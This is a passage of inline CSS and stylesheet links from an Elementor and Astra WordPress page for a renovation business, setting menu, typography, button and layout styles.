.menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}.site-title,.site-title a{font-family:'Arimo',sans-serif;line-height:1.23em;}.ast-blog-meta-container{font-weight:600;}#secondary .widget-title{font-family:'Arimo',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Arimo',sans-serif;line-height:1.23em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-style:solid;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > .menu-link{font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-style:solid;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://renoworx.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-2367{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-88f5dbc:#097987;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:28px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Spartan";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-41915bb-font-family:"Spartan";--e-global-typography-41915bb-font-size:14px;--e-global-typography-41915bb-font-weight:500;}.elementor-kit-2367 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-3550 .elementor-element.elementor-element-e8c6b53:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-e8c6b53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://renoworx.com.au/wp-content/uploads/2021/11/bathroom-renovations-brighton1.png");background-position:center center;background-size:cover;}.elementor-3550 .elementor-element.elementor-element-e8c6b53 > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-e8c6b53 > .elementor-container{min-height:500px;}.elementor-3550 .elementor-element.elementor-element-e8c6b53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-66188df{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-3550 .elementor-element.elementor-element-0352c51{text-align:center;}.elementor-3550 .elementor-element.elementor-element-0352c51 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:45px;font-weight:700;color:#FFFFFF;}.elementor-3550 .elementor-element.elementor-element-8da0f93{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-19abb1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-19abb1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3550 .elementor-element.elementor-element-5dcef05 img{width:100%;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-85e2326.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-85e2326.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-85e2326 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-3550 .elementor-element.elementor-element-23d4a2e{text-align:start;}.elementor-3550 .elementor-element.elementor-element-23d4a2e .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:38px;font-weight:700;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3550 .elementor-element.elementor-element-6dfa34c > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-6dfa34c{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#333333;}.elementor-3550 .elementor-element.elementor-element-abf36e7{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-c1ff598.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-c1ff598.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-c1ff598 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-ed3abe8{text-align:start;}.elementor-3550 .elementor-element.elementor-element-ed3abe8 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:38px;font-weight:700;color:#000000;}.elementor-3550 .elementor-element.elementor-element-cd3fef6 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-cd3fef6{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#333333;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-2a909c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-2a909c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-8be915f img{width:100%;}.elementor-3550 .elementor-element.elementor-element-75c1342{margin-top:50px;margin-bottom:50px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-f578d0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-f578d0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-1daac33 img{width:100%;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-e04f181.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-e04f181.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-e04f181 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-3550 .elementor-element.elementor-element-aac666a{text-align:start;}.elementor-3550 .elementor-element.elementor-element-aac666a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:38px;font-weight:700;color:#000000;}.elementor-3550 .elementor-element.elementor-element-88cf1f8 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-88cf1f8{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#333333;}.elementor-3550 .elementor-element.elementor-element-3277742:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-3277742 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://renoworx.com.au/wp-content/uploads/2021/11/Renovation-Companies-Melbourne6.jpeg");background-position:center center;background-size:cover;}.elementor-3550 .elementor-element.elementor-element-3277742 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-3277742{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-6a34321.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-6a34321.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-50f0981 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-50f0981{text-align:center;font-family:"Spartan", Sans-serif;font-size:19px;font-weight:400;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3550 .elementor-element.elementor-element-5e034f1 .elementor-button{background-color:#61CE7000;font-family:"Spartan", Sans-serif;font-size:14px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-5e034f1 .elementor-button:hover, .elementor-3550 .elementor-element.elementor-element-5e034f1 .elementor-button:focus{background-color:#FFFFFF;color:#333333;border-color:#FFFFFF;}.elementor-3550 .elementor-element.elementor-element-5e034f1 .elementor-button:hover svg, .elementor-3550 .elementor-element.elementor-element-5e034f1 .elementor-button:focus svg{fill:#333333;}.elementor-3550 .elementor-element.elementor-element-4599531 .elementor-button{background-color:#097987;font-family:"Spartan", Sans-serif;font-size:14px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#097987;border-radius:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-4599531 .elementor-button:hover, .elementor-3550 .elementor-element.elementor-element-4599531 .elementor-button:focus{background-color:#FFFFFF;color:#333333;border-color:#FFFFFF;}.elementor-3550 .elementor-element.elementor-element-4599531 .elementor-button:hover svg, .elementor-3550 .elementor-element.elementor-element-4599531 .elementor-button:focus svg{fill:#333333;}.elementor-3550 .elementor-element.elementor-element-d4baa0b > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-85e2326 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-6dfa34c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-6dfa34c{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-c1ff598 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-3550 .elementor-element.elementor-element-cd3fef6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-cd3fef6{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-e04f181 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-3550 .elementor-element.elementor-element-88cf1f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-88cf1f8{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-da789a0{margin-top:30px;margin-bottom:30px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-3550 .elementor-element.elementor-element-0352c51 .elementor-heading-title{font-size:30px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-6dfa34c{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-abf36e7{margin-top:0px;margin-bottom:0px;}.elementor-3550 .elementor-element.elementor-element-c1ff598 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-3550 .elementor-element.elementor-element-cd3fef6{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-75c1342{margin-top:30px;margin-bottom:30px;}.elementor-3550 .elementor-element.elementor-element-88cf1f8{font-size:var( --e-global-typography-text-font-size );}.elementor-3550 .elementor-element.elementor-element-6a34321 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-3550 .elementor-element.elementor-element-50f0981 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3550 .elementor-element.elementor-element-131e9af > .elementor-element-populated{margin:0px 40px 0px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;}.elementor-3550 .elementor-element.elementor-element-907617b > .elementor-element-populated{margin:0px 40px 0px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;}}@media(min-width:768px){.elementor-3550 .elementor-element.elementor-element-19abb1e{width:50%;}.elementor-3550 .elementor-element.elementor-element-85e2326{width:50%;}.elementor-3550 .elementor-element.elementor-element-c1ff598{width:50%;}.elementor-3550 .elementor-element.elementor-element-2a909c8{width:50%;}.elementor-3550 .elementor-element.elementor-element-f578d0d{width:50%;}.elementor-3550 .elementor-element.elementor-element-e04f181{width:50%;}.elementor-3550 .elementor-element.elementor-element-c70e596{width:30.268%;}.elementor-3550 .elementor-element.elementor-element-131e9af{width:20%;}.elementor-3550 .elementor-element.elementor-element-907617b{width:20%;}.elementor-3550 .elementor-element.elementor-element-8ea99eb{width:29.732%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3550 .elementor-element.elementor-element-c70e596{width:20%;}.elementor-3550 .elementor-element.elementor-element-131e9af{width:30%;}.elementor-3550 .elementor-element.elementor-element-907617b{width:30%;}.elementor-3550 .elementor-element.elementor-element-8ea99eb{width:20%;}}/* Start custom CSS for text-editor, class: .elementor-element-50f0981 */.rw-cta p{margin:0;}/* End custom CSS */
.elementor-2557 .elementor-element.elementor-element-9742753 > .elementor-container{max-width:1550px;}.elementor-2557 .elementor-element.elementor-element-9742753{margin-top:0%;margin-bottom:-9%;z-index:20000000000000000;}.elementor-2557 .elementor-element.elementor-element-46e5c20:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2557 .elementor-element.elementor-element-46e5c20 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-2557 .elementor-element.elementor-element-46e5c20 > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-88f5dbc );opacity:0.76;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2557 .elementor-element.elementor-element-46e5c20 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2557 .elementor-element.elementor-element-46e5c20 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu .elementor-item{font-family:"Spartan", Sans-serif;font-size:12px;font-weight:500;line-height:1.5em;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed .elementor-item:before,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-underline .elementor-item:after,
					 .elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-overline .elementor-item:before,
					 .elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-double-line .elementor-item:before,
					 .elementor-2557 .elementor-element.elementor-element-13e99eb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2557 .elementor-element.elementor-element-13e99eb{--e-nav-menu-horizontal-menu-item-margin:calc( 11px / 2 );}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:11px;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--dropdown a:hover,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-88f5dbc );}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-88f5dbc );}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--dropdown .elementor-item, .elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Spartan", Sans-serif;font-weight:500;}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;}.elementor-2557 .elementor-element.elementor-element-13e99eb div.elementor-menu-toggle{color:var( --e-global-color-astglobalcolor5 );}.elementor-2557 .elementor-element.elementor-element-13e99eb div.elementor-menu-toggle svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2557 .elementor-element.elementor-element-671d6fe .elementor-button{background-color:#FFFFFF;font-family:"Spartan", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-88f5dbc );color:var( --e-global-color-88f5dbc );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-2557 .elementor-element.elementor-element-671d6fe .elementor-button:hover, .elementor-2557 .elementor-element.elementor-element-671d6fe .elementor-button:focus{background-color:#FFFFFF00;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2557 .elementor-element.elementor-element-671d6fe .elementor-button:hover svg, .elementor-2557 .elementor-element.elementor-element-671d6fe .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-2557 .elementor-element.elementor-element-587cd81{width:2%;}.elementor-2557 .elementor-element.elementor-element-3d2ba8d{width:58%;}.elementor-2557 .elementor-element.elementor-element-d3ad0ff{width:2.804%;}.elementor-2557 .elementor-element.elementor-element-313a428{width:17.136%;}}@media(max-width:1024px){.elementor-2557 .elementor-element.elementor-element-9742753{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2557 .elementor-element.elementor-element-1905624{text-align:start;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2557 .elementor-element.elementor-element-9742753{margin-top:0px;margin-bottom:0px;}.elementor-2557 .elementor-element.elementor-element-b06995f{width:70%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2557 .elementor-element.elementor-element-3d2ba8d{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2557 .elementor-element.elementor-element-13e99eb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-2557 .elementor-element.elementor-element-b06995f{width:70%;}.elementor-2557 .elementor-element.elementor-element-3d2ba8d{width:30%;}}
.elementor-2560 .elementor-element.elementor-element-f1c3e38 > .elementor-container{max-width:1550px;}.elementor-2560 .elementor-element.elementor-element-f1c3e38{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-705443b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2560 .elementor-element.elementor-element-705443b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-88f5dbc );}.elementor-2560 .elementor-element.elementor-element-705443b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;}.elementor-2560 .elementor-element.elementor-element-705443b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-2560 .elementor-element.elementor-element-4040c26 > .elementor-widget-container{margin:-30px 30px 30px -30px;}.elementor-2560 .elementor-element.elementor-element-e166b96:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2560 .elementor-element.elementor-element-e166b96 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-88f5dbc 